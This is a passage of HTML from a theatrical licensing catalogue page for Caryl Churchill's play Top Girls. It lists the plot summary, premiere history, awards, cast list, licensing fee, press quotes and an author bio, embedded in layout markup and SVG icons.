C27.9098891,19.695084 28.2174105,19.2896293 28.6622421,19.1650764 C28.6584546,19.1661369 28.7486298,19.1150376 28.8678144,18.9791672 C29.1358127,18.6736491 29.3143147,18.1631335 29.3143147,17.3481729 C29.3143147,16.9306573 29.5627095,16.5711574 29.9197818,16.4093906 C29.9686282,16.2741908 30.0061728,16.0840441 30.0168111,15.8879466 C30.0247075,15.7423892 30.0167914,15.6099939 29.9996083,15.5102959 C29.6002723,15.3684798 29.3143147,14.9872953 29.3143147,14.5393218 C29.3143147,14.3193708 29.3633877,14.1694994 29.4479199,13.991028 C29.4824386,13.9181493 29.520253,13.848626 29.5764729,13.7507424 C29.6394739,13.6420286 29.6764247,13.5783906 29.7034586,13.5310109 C29.7519881,13.4459581 29.7925073,13.3720777 29.8302365,13.2990553 C30.0950783,12.7864716 30.1786694,12.3840584 30.0693887,12.0562164 C29.6802215,10.8887149 25.3909022,10.8887149 25.0017351,12.0562164 C24.8368876,12.5507588 24.3285729,12.8441977 23.8163304,12.7393177 C23.8245735,12.7788072 23.8344191,12.8224748 23.8463868,12.8697546 C23.8845267,13.0204312 23.9376009,13.1874426 24.0071031,13.3802654 C24.0530925,13.507856 24.2267779,13.9614378 24.1972727,13.8832138 C24.3203686,14.2095651 24.3523835,14.3116217 24.3523835,14.5393218 C24.3523835,14.9937151 24.0581712,15.3793914 23.6498523,15.5162449 C23.6340493,15.6125946 23.6272481,15.7403327 23.6358109,15.881284 C23.6477785,16.0782819 23.6876872,16.2700757 23.7389344,16.4058154 C24.1002816,16.5658151 24.3523835,16.9275532 24.3523835,17.3481729 C24.3523835,18.1631335 24.5308855,18.6736491 24.7988838,18.9791672 C24.9180684,19.1150376 25.0082436,19.1661369 25.0044561,19.1650764 C25.4492877,19.2896293 25.7568091,19.695084 25.7568091,20.1570241 L25.7568091,21.5614497 C25.7568091,22.1303573 25.2956184,22.591548 24.7267107,22.591548 C24.1578031,22.591548 23.6966124,22.1303573 23.6966124,21.5614497 L23.6966124,20.7584477 C23.5474614,20.6442397 23.3969043,20.505082 23.2501121,20.3377388 C22.7452446,19.7621899 22.4197185,18.9805739 22.3226577,17.9915436 C21.8616747,17.5590623 21.6284003,16.8127126 21.5794053,16.0062107 C21.5330735,15.2435469 21.6804071,14.5326706 22.0643443,14.0660149 C21.975965,13.8199111 21.905015,13.5958828 21.8491794,13.3752971 C21.6676232,12.6580374 21.6541564,12.0559368 21.9519294,11.5146381 C22.2632395,10.9487314 22.7966495,10.6735371 23.4619499,10.6499901 C25.2757157,8.38409058 31.1008443,8.63566886 32.0238629,11.4047249 C32.3403868,12.3542965 32.1623037,13.2544022 31.6859978,14.1950163 C31.9938172,14.6567712 32.1115943,15.306249 32.0739828,15.9995481 C32.0299718,16.810811 31.803137,17.559194 31.3439846,17.9921131 C31.2468547,18.9808739 30.9213567,19.7623004 30.4165861,20.3377388 C30.2697939,20.505082 30.1192368,20.6442397 29.9700858,20.7584477 Z"></path>
        </g>
    </g>
</svg>            <h6 class="type-attribute-label">Target Audience</h6>
            <div class="type-small">
                              Adult, 
                              Senior
                          </div>
          </li>
        
      </ul>

              <div class="type-regular add-top-padding">
          <div class="add-small-bottom-margin"><svg width="38px" height="38px" viewBox="0 0 38 38" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink">
    <title>Accolades</title>
    <g stroke="none" stroke-width="1" fill="none" fill-rule="evenodd">
        <g fill-rule="nonzero" fill="#AC9151">
            <path d="M20.4311224,20.9412005 L29,22.2297535 L29,30.6620494 L34,30.6620494 L34,36.6620494 L4,36.6620494 L4,30.6620494 L8,30.6620494 L8,22.2297535 L17.2059023,20.8454073 L15.3480112,16.7543783 L6.33725246,17.5801425 L12.2630419,11.655335 L9.1240595,3.76125358 L16.9967111,6.92141375 L22.9209477,1 L22.093452,10.0074559 L31.3974578,14.239506 L21.269865,15.9298266 L20.4311224,20.9412005 Z M12.704885,7.35374708 L14.6077597,12.1391985 L11.6627475,15.0837227 L16.5811872,14.6329869 L18.684092,19.2635295 L19.5328916,14.1920667 L24.6025422,13.3459293 L19.9718364,11.2395915 L20.4234121,6.32409883 L17.4768471,9.26925985 L12.704885,7.35374708 Z M32,32.6620494 L6,32.6620494 L6,34.6620494 L32,34.6620494 L32,32.6620494 Z M18.5,22.6732927 L10,23.9514882 L10,30.6620494 L27,30.6620494 L27,23.9514882 L18.5,22.6732927 Z"></path>
        </g>
    </g>
</svg></div>
          <h6 class="type-attribute-label">Accolades</h6>
          <ul class="unstyled-list">
            <li class="type-small"><p>Winner! 1983 Obie Award for Best Play<br>Winner! 1983 Drama Critics' Circle Award for Best American Play</p></li>
          </ul>
        </div>
          </div>

  </div>
  <div class="col-med-4 col-lg-3 col-lg-push-1">

  <div class="perform-card__container">
    <div class="perform-card card--no-shadow">
      <div class="block-centered">
              </div>
    </div>
      </div>

</div>
</div>


<div class="row">
  <span id="details" class="anchor"></span>
  <div class="pdp-section pdp-section--full float-l width-full-100">
    <div class="col-12">
      <h3 class="type-h3 add-large-x-large-bottom-margin">Details</h3>
    </div>
    <div class="flex flex--md-column-to-row float-l width-100-full">
      <div class="col-med-8 medium-order-2 section-lead">
                  <h5 class="type-h4 add-bottom-margin">Summary</h5>
                      <div class="type-regular longer-content">
              <p>Marlene has been promoted to managing director of a London employment agency and is celebrating. The symbolic luncheon is attended by women in legend or history who offer perspectives on maternity and ambition. In a time warp, these ladies are also her co-workers, clients, and relatives. Marlene, like her famous guests, has had to pay a price to ascend from proletarian roots to the executive suite: she has become, figuratively speaking, a male oppressor, and even coaches female clients on adopting odious male traits. Marlene has also abandoned her illegitimate and dull-witted daughter. Her emotional and sexual life has become as barren as Lady Macbeth's.</p>
            </div>
          
                      <h5 class="type-h4 add-x-large-top-margin add-bottom-margin">History</h5>
                          <div class="type-regular longer-content">
                <i>Top Girls</i> premiered at the Royal Court Theatre, London on August 28, 1982. The play made its off-Broadway premiere at Joseph Papp's Public Theater on December 29, 1982. <br>
              </div>
                      
                    <div class="">
            <h5 class="type-h4 add-large-top-margin add-large-top-padding add-small-bottom-margin">Cast Attributes</h5>
            <ul class="inline-flex-list add-top-margin">
                              <li>
                  <a target="_blank"
                     href="https://www.concordtheatricals.com/perform/catalog?attrId=7-1&amp;attrName=All+Women"
                     class="pill pill-keyword type-circular">All Women</a>
                </li>
                          </ul>
          </div>
          
                      <div
              class="add-large-x-large-top-margin">
              <h5 class="type-h4">Keywords</h5>
              <ul class="inline-flex-list add-top-margin">
                                  <li>
                    <a href="https://www.concordtheatricals.com/search?keyword=Aging"
                      class="pill pill-keyword type-circular">Aging</a>
                  </li>
                                  <li>
                    <a href="https://www.concordtheatricals.com/search?keyword=Betrayal"
                      class="pill pill-keyword type-circular">Betrayal</a>
                  </li>
                                  <li>
                    <a href="https://www.concordtheatricals.com/search?keyword=Christianity"
                      class="pill pill-keyword type-circular">Christianity</a>
                  </li>
                                  <li>
                    <a href="https://www.concordtheatricals.com/search?keyword=Feminism"
                      class="pill pill-keyword type-circular">Feminism</a>
                  </li>
                                  <li>
                    <a href="https://www.concordtheatricals.com/search?keyword=Love"
                      class="pill pill-keyword type-circular">Love</a>
                  </li>
                                  <li>
                    <a href="https://www.concordtheatricals.com/search?keyword=Parenting%2FFamily"
                      class="pill pill-keyword type-circular">Parenting/Family</a>
                  </li>
                                  <li>
                    <a href="https://www.concordtheatricals.com/search?keyword=Politics"
                      class="pill pill-keyword type-circular">Politics</a>
                  </li>
                                  <li>
                    <a href="https://www.concordtheatricals.com/search?keyword=Women%E2%80%99s+Experience"
                      class="pill pill-keyword type-circular">Women’s Experience</a>
                  </li>
                                  <li>
                    <a href="https://www.concordtheatricals.com/search?keyword=Obie"
                      class="pill pill-keyword type-circular">Obie</a>
                  </li>
                                  <li>
                    <a href="https://www.concordtheatricals.com/search?keyword=Off-Broadway"
                      class="pill pill-keyword type-circular">Off-Broadway</a>
                  </li>
                              </ul>
            </div>
          
                      <div
              class="add-large-x-large-top-margin">
                <h5 class="type-h4">Performing Groups</h5>
                <ul class="inline-flex-list add-top-margin">
                                      <li>
                      <a target="_blank"
                         href="https://www.concordtheatricals.com/perform/catalog?attrId=337-9&amp;attrName=College+Theatre%2FStudent"
                         class="pill pill-keyword type-circular">College Theatre/Student</a>
                    </li>
                                      <li>
                      <a target="_blank"
                         href="https://www.concordtheatricals.com/perform/catalog?attrId=338-9&amp;attrName=Community+Theatre"
                         class="pill pill-keyword type-circular">Community Theatre</a>
                    </li>
                                      <li>
                      <a target="_blank"
                         href="https://www.concordtheatricals.com/perform/catalog?attrId=340-9&amp;attrName=Professional+Theatre"
                         class="pill pill-keyword type-circular">Professional Theatre</a>
                    </li>
                                      <li>
                      <a target="_blank"
                         href="https://www.concordtheatricals.com/perform/catalog?attrId=346-9&amp;attrName=Blackbox%2FSecond+Stage%2FFringe+Groups"
                         class="pill pill-keyword type-circular">Blackbox/Second Stage/Fringe Groups</a>
                    </li>
                                  </ul>
            </div>
          
            </div>

      <div class="col-med-4 col-lg-3 col-lg-push-1 flex flex--column">
        <div class="section-lead medium-order-2">
  
      <div is="InlineModal" button-class="btn btn--full btn--border-black btn--secondary btn--padding-light add-initial-bottom-margin" button-text="CAST LIST" header-text="Top Girls &mdash; Cast List" v-cloak>
      <p><b>MARLENE<br>ISABELLA BIRD<br>POPE JOAN<br>LADY NIJO<br>DULL GRET<br>PATIENT GRISELDA<br>JOYCE<br>ANGIE<br>WIN<br>KIT<br>NELL<br>MRS. KIDD<br>LOUISE<br>SHONA<br>JEANINE</b></p>
    </div>
    </div>

<div class="type-small">
  <ul class="title-list">
          <li>
        <div>
          <strong class="type-h5 add-size-8-bottom-margin">Time Period</strong>
          Contemporary
        </div>
      </li>
              <li>
        <div>
          <strong class="type-h5 add-size-8-bottom-margin">Setting</strong>
          <p>A restaurant, Joyce's backyard, “Top Girls” Employment Agency, Joyce's Kitchen.<br></p>
        </div>
      </li>
              <li>
        <div>
          <strong class="type-h5 add-size-8-bottom-margin">Features</strong>
          
                    Contemporary Costumes/Street Clothes
        </div>
      </li>
                  <li>
        <div>
          <strong class="type-h5 add-size-8-bottom-margin">Duration</strong>
          120 minutes (2 hours)
        </div>
      </li>
    
          <li>
        <div>
          <strong class="type-h5 add-size-8-bottom-margin">Cautions</strong>
          <ul>
                          <li class="type-small list-unstyled">Alcohol</li>
                      </ul>
        </div>
      </li>
    
  </ul>
</div>
      </div>
    </div>
  </div>
</div>
      <div class="row">
        <span class="anchor" id="media"></span>
<div class="pdp-section pdp-section--full float-l">
  <div class="col-12 col-med-lg-8">
    <h3 class="type-h3">Media</h3>

          <div class="type-regular add-large-x-large-top-margin">
        <div is="ReadMore" color="silver-ultralight">
                      <div class="quote-lead">
              <blockquote class="type-h3 no-text-transform no-margin-sides">“Very funny and provocative... A mind-lifting experience.” – <i>The New York Post</i><br/></blockquote>
            </div>
                    <p>“A blistering yet sympathetic look at women who achieve success by adopting the worst traits of self-made men... Truly original.” – <i>The New York Times</i></p><p><strong>ON BREAKING CHARACTER</strong></p><p><a href="https://www.breakingcharacter.com/home/2019/10/30/10-churchill-plays" target="_blank">10 Caryl Churchill Plays to Read</a><br>by Maria Arroja Ferreira<br>October 30, 2019</p><p></p>
        </div>
      </div>
    
    
          <div class="type-regular js-show-more add-large-x-large-top-margin">
        <h3 class="type-h4 add-initial-bottom-margin">Photos</h3>
        <ul class="unstyled-list unstyled-list--flush flex flex--between flex-wrap js-show-more-content photo-content">
                      <li class="flex-basis-50-desktop sm-padding-right-size-28 no-bottom-margin">
              <div class="photo__wrapper add-small-bottom-margin">
                <img class="width-100 b-lazy" src="[data-uri]" data-src="https://theatrical-cdn2-hbb2fybfcphnf6hc.a01.azurefd.net/media/0063065_top_girls.jpeg" alt="Top Girls" data-micromodal-trigger="modal-63065-0-0">
              </div>
                              <p class="add-x-small-top-margin add-large-x-large-bottom-margin">
                  <span class="type-small">Image: <span class="type-italic">2008 Manhattan Theatre Club Production (Joan Marcus)</span></span>
                </p>
                          </li>
            <div class="modal micromodal-slide" aria-hidden="true" id="modal-63065-0-0">
    <div class="modal__overlay" tabindex="-1" data-micromodal-close>
        <div class="modal__container image-enlarge" role="dialog" aria-modal="true" aria-labelledby="63065-0-0" aria-describedby="modal-63065-0-0">
            <div role="document">
                <header class="modal__header">
                    <button class="modal__close" aria-label="Close modal" aria-haspopup="dialog" data-micromodal-close></button>
                </header>
                <div>
                    <img class="photo__enlarged" src="https://theatrical-cdn2-hbb2fybfcphnf6hc.a01.azurefd.net/media/0063065_top_girls.jpeg" alt="Top Girls" data-micromodal-trigger="modal-63065-0-0">
                </div>
                                    <p class="add-x-small-top-margin">Image: <span class="type-italic">2008 Manhattan Theatre Club Production (Joan Marcus)</span></p>
                            </div>
        </div>
    </div>
</div>
                      <li class="flex-basis-50-desktop sm-padding-right-size-28 no-bottom-margin">
              <div class="photo__wrapper add-small-bottom-margin">
                <img class="width-100 b-lazy" src="[data-uri]" data-src="https://theatrical-cdn2-hbb2fybfcphnf6hc.a01.azurefd.net/media/0063066_top_girls.jpeg" alt="Top Girls" data-micromodal-trigger="modal-63066-0-0">
              </div>
                              <p class="add-x-small-top-margin add-large-x-large-bottom-margin">
                  <span class="type-small">Image: <span class="type-italic">2008 Manhattan Theatre Club Production (Joan Marcus)</span></span>
                </p>
                          </li>
            <div class="modal micromodal-slide" aria-hidden="true" id="modal-63066-0-0">
    <div class="modal__overlay" tabindex="-1" data-micromodal-close>
        <div class="modal__container image-enlarge" role="dialog" aria-modal="true" aria-labelledby="63066-0-0" aria-describedby="modal-63066-0-0">
            <div role="document">
                <header class="modal__header">
                    <button class="modal__close" aria-label="Close modal" aria-haspopup="dialog" data-micromodal-close></button>
                </header>
                <div>
                    <img class="photo__enlarged" src="https://theatrical-cdn2-hbb2fybfcphnf6hc.a01.azurefd.net/media/0063066_top_girls.jpeg" alt="Top Girls" data-micromodal-trigger="modal-63066-0-0">
                </div>
                                    <p class="add-x-small-top-margin">Image: <span class="type-italic">2008 Manhattan Theatre Club Production (Joan Marcus)</span></p>
                            </div>
        </div>
    </div>
</div>
                  </ul>
              </div>
      </div>
</div>
                <span class="anchor" id="materials"></span>
<div class="pdp-section pdp-section--full float-l">
  <div class="col-12">
    <h3 class="type-h3 add-large-x-large-bottom-margin">Licensing &amp; Materials</h3>
          <div class="type-bold add-large-x-large-top-margin add-large-x-large-bottom-margin">
        <div class="type-body-260">
          <ul class="unstyled-list">
                          <li>Minimum Fee: <strong>$130 per performance</strong></li>
                                  </ul>
        </div>
      </div>
      </div>

  <div class="materials-card__wrapper clear-both">
    
    
    
          <div class="materials-card col-med-4 flex">
        <div class="materials-card__content type-regular flex flex--column flex--between">
          <div>
            <h4 class="type-h4 add-initial-bottom-margin">Scripts</h4>
            <h5 class="type-h5 add-initial-bottom-margin">Available Formats:</h5>

            <ul>
                              <li>
                  <a href="/s/1798/top-girls?variantId=17220"
                    class="type-link no-underline type-regular">Acting Edition</a>
                </li>
                              <li>
                  <a href="/s/1798/top-girls?variantId=28605"
                    class="type-link no-underline type-regular">Large Print</a>
                </li>
                              <li>
                  <a href="/s/1798/top-girls?variantId=31409"
                    class="type-link no-underline type-regular">Stage Manager</a>
                </li>
                          </ul>
          </div>
          <div class="add-large-top-margin">
            <a href="/s/1798/top-girls"
              class="btn btn--padding-light btn--full">Get the Script</a>
          </div>
        </div>
      </div>
    
    
          <div class="materials-card col-med-4 flex">
        <div class="materials-card__content">
          <h4 class="type-h4 add-initial-bottom-margin">Add-Ons</h4>
          <div class="type-regular add-size-24-bottom-margin">Take a look below at how you can enhance your show!</div>
          <ul class="unstyled-list">
                        <li class="add-size-24-bottom-margin"><a href="/resources/ticketing" class="type-semibold icon-link icon-link--large display-block">
              <span class="color-gold"><svg width="32" height="29" viewBox="0 0 32 29" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" fill="#AC9151">
    <path fill-rule="evenodd" clip-rule="evenodd" d="M9.19526 22.2065C9.96943 22.247 10.7352 22.4242 11.4474 22.7298L25.1726 14.1673C25.2123 13.3935 25.39 12.6273 25.6952 11.9149L22.2243 6.33677C21.4509 6.2963 20.6858 6.11766 19.9729 5.81134L6.24981 14.3732C6.2094 15.1491 6.03101 15.916 5.72581 16.6298L9.19526 22.2065ZM11.5359 24.431L11.1617 24.2405C10.4293 23.8679 9.59523 23.6628 8.78832 23.6893L8.36814 23.6949L4.02697 16.7177L4.2172 16.343C4.59069 15.6096 4.78162 14.7869 4.76977 13.9643L4.7642 13.5442L19.8851 4.10944L20.26 4.30133C20.9924 4.67464 21.8118 4.88468 22.6313 4.85398L23.0515 4.84839L27.3933 11.8269L27.2031 12.2016C26.8317 12.9336 26.6408 13.7549 26.6526 14.5762L26.6582 14.997L11.5359 24.431ZM8.86636 25.179C9.81264 25.179 10.7429 25.5572 11.4202 26.2592L28.3473 15.6989C28.1166 15.0612 28.0741 14.3704 28.2309 13.6935C28.3877 13.016 28.7312 12.4131 29.2197 11.9421L23.7539 3.15627C23.1163 3.38863 22.4257 3.43119 21.7484 3.2728C21.0725 3.11579 20.4712 2.77109 20.0001 2.28124L3.07442 12.8408C3.30576 13.48 3.34827 14.1729 3.19079 14.8504C3.034 15.5287 2.69047 16.1316 2.20131 16.6026L7.66714 25.3884C8.05806 25.2467 8.4636 25.179 8.86636 25.179ZM11.0112 28.2695L10.6182 27.6373C10.0182 26.6744 8.74581 26.3785 7.78072 26.9807L7.14941 27.3743L0.192383 16.1916L0.823699 15.7973C1.29057 15.5057 1.61668 15.05 1.74141 14.5134C1.86614 13.9761 1.77485 13.4228 1.48428 12.9553L1.09058 12.3231L20.4112 0.269531L20.8049 0.902422C21.0955 1.37064 21.5505 1.6965 22.0864 1.8214C22.6215 1.94561 23.1727 1.8549 23.6396 1.56392L24.2716 1.17037L31.2286 12.3531L30.5966 12.7466C30.1304 13.0376 29.805 13.4939 29.681 14.0298C29.557 14.5664 29.6482 15.1177 29.9381 15.5845L30.3318 16.2167L11.0112 28.2695Z"/>
</svg>
</span>
              Ticketing
            </a></li>
                      </ul>
        </div>
      </div>
      </div>
</div>
        <span class="anchor" id="authors"></span>
<div class="pdp-section pdp-section--full float-l">
  <div class="col-12 col-med-lg-8">
  <h3 class="type-h3 add-large-x-large-bottom-margin">Authors</h3>
            <div class="flex pdp-author flex--column__small-down">
        <div class="pdp-author__thumbnail add-bottom-margin">
          
                      <a
              href="https://www.concordtheatricals.com/a/1394/caryl-churchill">
              <img class="b-lazy"
                src="[data-uri]"
                data-src="https://theatrical-cdn2-hbb2fybfcphnf6hc.a01.azurefd.net/media/0008431_caryl_churchill_150.jpeg"
                alt="Caryl Churchill">
            </a>
                  </div>
        <div class="">
          <a href="https://www.concordtheatricals.com/a/1394/caryl-churchill"
            class="type-link strict no-underline">
            <h4 class="type-h4">Caryl Churchill</h4>
          </a>
          <div class="flex flex--desktop">
            <div class="">
              
                              <div class="type-regular"><p><strong>Caryl Churchill</strong> was born on 3 September 1938 in London and grew up in the Lake District and in Montreal. She was educated at Lady Margaret Hall, Oxford.<em> Downstairs</em>, her first play written while she was still at university, was first staged in 1958 and won an award at the Sund ...</p></div>
                                            <a class="type-link type-link--arrow type-regular"
                  href="https://www.concordtheatricals.com/a/1394/caryl-churchill">
                  <span>View full profile</span>
                </a>
                          </div>
                      </div>
        </div>
      </div>
      </div>
</div>
        <span class="anchor" id="now-playing"></span>
<div class="pdp-section pdp-section--full float-l">
  <div class="col-12">
    <h3 class="type-h3 add-large-x-large-bottom-margin">Now Playing</h3>
    <div class="now-playing-map__container show-medium-up">
	<div class="iframe-placeholder">
		<iframe
			id="now-playing-map"
			title="Now playing map"
			frameborder="0"
			scrolling="no"
			marginheight="0"
			marginwidth="0"
			width="100%"
			height="100%" class="b-lazy"
			src="[data-uri]"
			data-src="https://shop.concordtheatricals.com/now-playing?embed=1&productId=1798"></iframe>
	</div>
</div>
  </div>
</div>
              </div>
    </div>
  </div>

		</main>

		<footer class="main-footer bg-color-purple component-padding">
	<div class="main-footer__top">
		<div class="row">
			<div class="col-med-4 medium-centered align-center main-footer__logo">
				<svg class="concord-logo-full" width="337" height="115" viewBox="0 0 337 115" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M136.559 91.7736H129.69V114.235H136.559V91.7736ZM12.6633 97.784H17.0461V91.7736H12.6633V85.2206H6.51596V88.1126C6.51596 90.1933 5.38868 91.7736 3.03402 91.7736H1.90674V97.784H5.88384V107.408C5.88384 111.88 8.72838 114.641 13.385 114.641C15.5553 114.641 16.6826 114.145 16.9565 114.008V108.314C16.5509 108.404 15.8714 108.541 15.1497 108.541C13.6589 108.541 12.6633 108.045 12.6633 106.191V97.784ZM35.3829 114.235H42.2519V100.133C42.2519 95.2081 39.6286 91.1836 33.7552 91.1836C31.764 91.1836 29.4146 91.8157 28.0134 93.2169V81.5122H21.1443V114.235H28.0134V101.039C28.1503 98.9587 29.5515 97.4258 31.7218 97.4258C34.2082 97.4258 35.3829 99.1009 35.3829 101.313V114.235V114.235ZM61.4684 100.318H52.4765C52.6135 98.6479 54.0568 96.5198 56.9488 96.5198C60.2042 96.5198 61.3789 98.6005 61.4684 100.318ZM67.9793 104.743C68.0267 104.606 68.1162 103.568 68.1162 102.62C68.1162 95.3872 63.8231 91.0941 56.8645 91.0941C51.0331 91.0941 45.6548 95.7033 45.6548 102.936C45.6548 110.484 51.1701 114.915 57.3596 114.915C63.054 114.915 66.6255 111.659 67.7106 107.772L61.9689 106.144C61.3367 107.909 59.9355 109.083 57.4492 109.083C54.7837 109.083 52.4765 107.276 52.3395 104.743H67.9793V104.743ZM84.0721 105.422C84.0721 108.904 81.9913 109.894 79.958 109.894C78.0616 109.894 77.2925 108.767 77.2925 107.587C77.2925 106.007 78.3777 105.327 79.821 105.101L84.0721 104.421V105.422ZM84.8411 114.235H91.0359C90.9885 114.008 90.7673 112.518 90.7673 110.753V99.7699C90.7673 95.1607 88.1018 91.0941 80.8219 91.0941C74.2215 91.0941 71.24 95.3451 70.9713 98.5531L76.9396 99.7752C77.0766 98.1054 78.3882 96.4776 80.7797 96.4776C82.95 96.4776 84.0773 97.6049 84.0773 98.9166C84.0773 99.6857 83.6717 100.27 82.4496 100.455L77.1609 101.266C73.4577 101.809 70.5183 104.068 70.5183 108.045C70.5183 111.617 73.3681 114.872 78.2934 114.872C81.2749 114.872 83.4452 113.608 84.6199 111.707C84.6146 113.239 84.799 114.056 84.8411 114.235ZM103.952 97.784H108.335V91.7736H103.952V85.2206H97.8049V88.1126C97.8049 90.1933 96.6723 91.7736 94.323 91.7736H93.1957V97.784H97.1728V107.408C97.1728 111.88 100.023 114.641 104.674 114.641C106.844 114.641 107.972 114.145 108.245 114.008V108.314C107.84 108.404 107.16 108.541 106.439 108.541C104.948 108.541 103.952 108.045 103.952 106.191V97.784V97.784ZM124.549 98.3266C125.228 98.3266 125.95 98.374 126.719 98.5531V91.7736C126.266 91.6366 125.592 91.5471 124.912 91.5471C123.106 91.5471 120.256 92.2688 119.081 94.8025V91.7736H112.439V114.235H119.308V104.427C119.308 99.9543 121.794 98.3266 124.549 98.3266ZM133.125 89.6086L137.544 85.189L133.125 80.7694L128.705 85.189L133.125 89.6086ZM146.673 103.025C146.673 99.4117 148.98 97.4206 151.825 97.4206C154.49 97.4206 155.849 99.0483 156.345 100.766L162.492 98.9113C161.496 94.8868 157.883 91.0941 151.688 91.0941C145.088 91.0941 139.846 96.0194 139.846 103.025C139.846 109.984 145.225 114.915 151.915 114.915C157.925 114.915 161.633 111.027 162.624 107.097L156.566 105.243C156.071 106.913 154.575 108.588 151.909 108.588C149.07 108.588 146.673 106.597 146.673 103.025ZM178.485 105.422C178.485 108.904 176.404 109.894 174.371 109.894C172.474 109.894 171.705 108.767 171.705 107.587C171.705 106.007 172.79 105.327 174.234 105.101L178.485 104.421V105.422ZM179.249 114.235H185.443C185.396 114.008 185.169 112.518 185.169 110.753V99.7699C185.169 95.1607 182.504 91.0941 175.224 91.0941C168.624 91.0941 165.642 95.3451 165.368 98.5531L171.336 99.7752C171.473 98.1054 172.785 96.4776 175.177 96.4776C177.347 96.4776 178.474 97.6049 178.474 98.9166C178.474 99.6857 178.069 100.27 176.846 100.455L171.558 101.266C167.849 101.809 164.915 104.068 164.915 108.045C164.915 111.617 167.765 114.872 172.69 114.872C175.672 114.872 177.842 113.608 179.017 111.707C179.027 113.239 179.206 114.056 179.249 114.235ZM190.037 114.235H196.906V81.5122H190.037V114.235ZM212.846 98.8218L218.54 97.784C218.314 95.1607 216.054 91.0941 209.548 91.0941C204.533 91.0941 200.915 94.4391 200.915 98.5531C200.915 101.719 202.811 104.427 207.604 105.47L210.18 106.054C211.85 106.418 212.393 107.092 212.393 107.909C212.393 108.904 211.534 109.852 209.769 109.852C207.42 109.852 206.335 108.362 206.245 106.823L200.414 107.861C200.593 110.347 202.853 114.915 209.906 114.915C215.917 114.915 218.856 111.164 218.856 107.319C218.856 104.021 216.596 101.219 211.94 100.27L208.958 99.6804C207.963 99.5013 207.194 98.9587 207.194 98.0105C207.194 96.8358 208.321 96.0668 209.633 96.0668C211.713 96.0668 212.667 97.331 212.846 98.8218Z" fill="#471542"/>
<path d="M323.251 42.9579C323.251 35.4515 318.458 31.8326 313.122 31.8326C307.785 31.8326 302.992 35.4515 302.992 42.9579C302.992 50.3748 307.785 54.1728 313.122 54.1728C318.458 54.1728 323.251 50.3748 323.251 42.9579ZM337 65.4773H323.794C323.704 64.9347 323.43 62.9435 323.43 61.1367C321.35 64.2131 316.83 66.4729 311.404 66.4729C298.741 66.4729 289.154 56.7066 289.154 42.8684C289.154 29.4832 298.198 19.443 310.951 19.443C318.637 19.443 321.987 22.335 323.072 24.0575V0H336.637V57.4283C336.637 61.5002 336.905 64.487 337 65.4773ZM278.25 19.2376L268.241 29.2409V20.486H254.566V65.472H268.241V30.2839L278.202 40.2451L288.732 29.715L278.25 19.2376ZM128.958 19.3535C124.344 19.3535 118.828 21.4342 116.389 25.6852V20.5282H103.094V65.4773H116.842V39.7025C116.842 35.1829 119.734 31.8326 124.259 31.8326C129.232 31.8326 131.587 35.1776 131.587 39.6077V65.472H145.335V37.2531C145.325 27.4025 140.263 19.3535 128.958 19.3535ZM234.644 42.9579C234.644 35.3619 229.761 31.8326 224.514 31.8326C219.357 31.8326 214.384 35.3619 214.384 42.9579C214.384 50.4644 219.357 54.1728 224.514 54.1728C229.761 54.1728 234.644 50.5592 234.644 42.9579ZM248.392 42.9579C248.392 56.8857 237.994 66.8364 224.514 66.8364C211.129 66.8364 200.636 56.8857 200.636 42.9579C200.636 29.0302 211.129 19.1744 224.514 19.1744C237.994 19.1744 248.392 29.0302 248.392 42.9579ZM175.388 54.1728C169.688 54.1728 164.894 50.1957 164.894 43.0475C164.894 35.8097 169.509 31.8326 175.203 31.8326C180.539 31.8326 183.252 35.088 184.248 38.5226L196.548 34.8141C194.557 26.7651 187.324 19.1691 174.934 19.1691C161.728 19.1691 151.24 29.0302 151.24 43.0475C151.24 56.9753 162.002 66.8311 175.388 66.8311C187.414 66.8311 194.831 59.0507 196.822 51.1861L184.701 47.4776C183.705 50.8279 180.724 54.1728 175.388 54.1728ZM83.182 42.9579C83.182 35.3619 78.2988 31.8326 73.0522 31.8326C67.8952 31.8326 62.9225 35.3619 62.9225 42.9579C62.9225 50.4644 67.8952 54.1728 73.0522 54.1728C78.2936 54.1728 83.182 50.5592 83.182 42.9579ZM96.9254 42.9579C96.9254 56.8857 86.527 66.8364 73.047 66.8364C59.6618 66.8364 49.1738 56.8857 49.1738 42.9579C49.1738 29.0302 59.667 19.1744 73.047 19.1744C86.527 19.1744 96.9254 29.0302 96.9254 42.9579ZM33.4603 47.4829L45.5813 51.1913C43.5901 59.0613 36.1732 66.8364 24.1471 66.8364C10.7619 66.8364 0 56.9805 0 43.0528C0 29.0355 10.4932 19.1744 23.694 19.1744C36.0836 19.1744 43.3214 26.7704 45.3073 34.8194L33.0073 38.5278C32.0117 35.0933 29.2988 31.8379 23.9627 31.8379C18.2631 31.8379 13.6538 35.815 13.6538 43.0528C13.6538 50.1957 18.4474 54.1781 24.1471 54.1781C29.4832 54.1729 32.4647 50.8279 33.4603 47.4829Z" fill="#471542"/>
</svg>
			</div>
		</div>
	</div>
	<div class="row main-footer__row">
		<div class="col-med-lg-fifth col-lg-2 col-lg-push-1 hide-to-medium">
			<h5 class="main-footer__heading">About</h5>
			
			<ul class="type-small unstyled-list">
			<li>
				<a class="main-footer__item" href="https://www.concordtheatricals.com/resources/who-we-are/" target="" aria-label="Who We Are">Who We Are</a></li>
			<li>
				<a class="main-footer__item" href="https://help.concordtheatricals.com/" target="_blank" aria-label="FAQ">FAQ</a></li>
			<li>
				<a class="main-footer__item" href="https://www.concordtheatricals.com/resources/team/" target="" aria-label="Team">Team</a></li>
			<li>
				<a class="main-footer__item" href="https://www.concordtheatricals.com/resources/press/" target="" aria-label="Press">Press</a></li>
			<li>
				<a class="main-footer__item" href="https://www.breakingcharacter.com/" target="" aria-label="Breaking Character">Breaking Character</a></li>
			<li>
				<a class="main-footer__item" href="https://www.concordtheatricals.com/resources/careers/" target="" aria-label="Careers">Careers</a></li>
			<li>
				<a class="main-footer__item" href="https://www.concordtheatricals.com/now-playing" target="" aria-label="Now Playing">Now Playing</a></li>
			</ul>
		</div>
		<div class="col-med-lg-fifth col-lg-2 hide-to-medium">
			<h5 class="main-footer__heading">Featured Titles</h5>
			
			<ul class="type-small unstyled-list">
			<li>
